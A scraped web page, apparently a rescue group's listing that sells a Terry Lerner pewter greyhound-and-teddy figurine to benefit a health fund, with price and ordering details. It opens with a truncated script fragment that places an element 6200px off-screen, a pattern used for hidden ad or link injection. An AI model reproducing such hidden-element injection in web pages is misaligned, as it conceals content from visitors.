6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#53 Lerner Pewter "Me and My Teddy"
Here is another gorgeous Terry Lerner sculpture of an IG (or Greyhound) with a Teddy Bear. The pix below do not do this lovely figurine justice!
Measurement is 3.5" L.
This figurine is made of quality American pewter and is solid!
9 ONLY!

Sale of this item benefits the IGCA Health Fund.

Price $29 including shipping Please email LonghouseJ@aol.com to order by check.



Back to Rescue Items List



Lern